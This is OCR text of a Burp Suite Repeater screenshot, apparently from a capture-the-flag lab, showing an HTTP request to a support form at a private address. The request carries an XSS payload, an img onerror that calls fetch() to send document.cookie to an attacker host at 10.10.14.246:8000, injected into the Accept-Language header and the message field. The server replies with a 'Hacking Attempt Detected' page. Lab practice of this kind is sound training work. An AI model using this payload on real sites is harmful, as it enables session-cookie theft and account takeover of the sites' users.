 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
cument.cookie);></img>
4 Content-Length: 146
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: <img src=x
onerror=fetch('http://10.10.14.246:8000/?c='+do
cument.cookie);></img>
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 146
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
13 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=erf&lname=reg&email=tricp%40tricp.com&
phone=4556645&message=<img src=x
onerror=fetch('http://10.10.14.246:8000/?c='+do
cument.cookie);></img>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 13 Apr 2024 18:33:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2374
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
Search 0 highlights
Done